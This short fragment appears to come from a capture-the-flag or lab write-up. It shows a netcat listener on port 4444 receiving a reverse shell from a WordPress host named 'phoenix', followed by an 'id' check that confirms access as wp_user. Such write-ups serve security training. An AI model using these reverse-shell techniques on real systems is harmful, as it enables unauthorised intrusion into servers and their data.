 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.149:51098
bash: cannot set terminal process group (973): Inappropriate ioctl for device
bash: no job control in this shell
wp_user@phoenix:~/wordpress/wp-admin$ id
id
uid=1001(wp_user) gid=1001(wp_user) groups=1001(wp_user)
wp_user@phoenix:~/wordpress/wp-admin$